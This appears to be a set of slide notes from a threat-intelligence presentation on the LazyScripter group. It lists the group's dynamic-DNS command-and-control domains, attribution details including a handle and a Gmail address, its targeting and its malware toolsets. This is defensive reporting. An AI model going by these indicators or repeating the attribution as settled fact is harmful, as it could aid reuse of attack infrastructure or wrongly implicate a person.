## Infrastructure

- Use Github, discord and dynamic DNS providers to host its payloads
- Use DDNS providers as it's command and control infrastructure
  - googlechromeupdater.twilightparadox.com
  - iatassl-telechargementsecurity.duckdns.org
  - kasperskylab.ignorelist.com
  - hpsj.firewall-gateway.net
  - stub.ignorelist.com
  - o365.duckdns.org
  - dc10o365.duckdns.org
  - v365.duckdns.org
  - zfsociety.duckdns.org
  - svr044.duckdns.org



### Malware bytes

# Attribution

LazyScripter

### **Attribution**

- TTPs and Toolsets:
  - TTPs and Toolsets
  - Decoy documents
  - Victims
- Infrastructure
  - Were able to find some information about the attacker. The actor has used same Gmail account to register its DDNS servers.
  - Originated from Yemen but possibly operating from Morocco
  - Goes by "patche10" username
  - Gmail: hiralion01@gmail.com

## Conclusion

- Initial infection vector
  - Spam campaigns
- Mainly has targeted aviation industry and those who looking for job in Canada
- Toolsets
  - Custom loaders: KOCTOPUS and Empoder
  - Open-source Rats: PowerShell Empire, Koadic RAT, Octopus RAT, Nishang and Invoke-Ngrok
  - Commercial Rats: LuminosityLink, Remcos, njRAT, Adwind and RMS
- Rely on obfuscation tools to hide its main intent: Batch encryption tool
- Uses embedded objects within the maldocs instead of using macros

### Malware bytes

# **Questions?**

Contact me on my twitter: @h2jazi